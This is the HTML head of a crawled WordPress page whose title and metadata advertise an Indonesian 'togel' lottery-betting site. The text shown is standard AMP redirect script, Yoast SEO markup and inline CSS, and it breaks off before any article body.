

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/
body_size: 26990
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Palangka Raya</title>
	<meta name="description" content="Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Palangka Raya" />
	<link rel="canonical" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Palangka Raya" />
	<meta property="og:description" content="Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Palangka Raya" />
	<meta property="og:url" content="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2023-04-05T15:42:49+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Palangka Raya" />
	<meta name="twitter:description" content="Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Palangka Raya" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/#article","isPartOf":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/"},"author":{"name":"admin","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"headline":"Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Palangka Raya","datePublished":"2023-04-05T15:42:49+00:00","mainEntityOfPage":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/"},"wordCount":2008,"commentCount":0,"image":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/","url":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/","name":"Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Palangka Raya","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/#primaryimage"},"image":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-05T15:42:49+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Palangka Raya","breadcrumb":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Palangka Raya"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 